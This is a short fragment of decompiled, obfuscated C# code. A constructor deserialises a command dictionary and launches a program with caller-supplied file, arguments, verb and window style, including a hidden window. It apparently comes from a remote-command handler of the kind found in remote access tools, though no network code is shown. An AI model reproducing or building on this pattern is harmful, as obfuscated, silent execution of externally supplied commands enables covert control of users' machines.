 public Class32(string string_1, string string_2, Struct6 struct6_0)
{
try
{
Dictionary<string, string> dictionary = string_2.Mcx<Dictionary<string, string>>();
ProcessWindowStyle windowStyle = ProcessWindowStyle.Normal;
string text = dictionary["windowstyle"];
string a = text;
if (!(a == "Hidden"))
{
if (!(a == "Minimized"))
{
if (a == "Maximized")
{
windowStyle = ProcessWindowStyle.Maximized;
}
}
else
{
windowStyle = ProcessWindowStyle.Minimized;
}
}
else
{
windowStyle = ProcessWindowStyle.Hidden;
}
Process.Start(new ProcessStartInfo
{
UseShellExecute = true,
FileName = X8B.smethod_0(dictionary["file"]),
Arguments = dictionary["args"],
WorkingDirectory = Path.GetDirectoryName(dictionary["file"]),
Verb = dictionary["verb"],
WindowStyle = windowStyle
});
this.G1u = 0;
}
catch (Exception ex)
{
this.string_0 = ex.Message;
this.G1u = 1;
}
}